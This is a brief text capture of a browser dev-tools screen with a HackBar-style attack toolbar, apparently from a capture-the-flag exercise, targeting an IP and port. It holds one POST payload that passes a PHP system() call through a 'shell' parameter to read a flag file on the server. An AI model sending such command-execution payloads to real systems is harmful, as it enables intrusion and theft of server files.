 Elements Console Sources Network Performance Memory Application
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://220.249.52.133:45041/
enctype
Enable POST application/x-www-form-urlencoded
Body
shell=system("cat /var/www/html/flag.txt");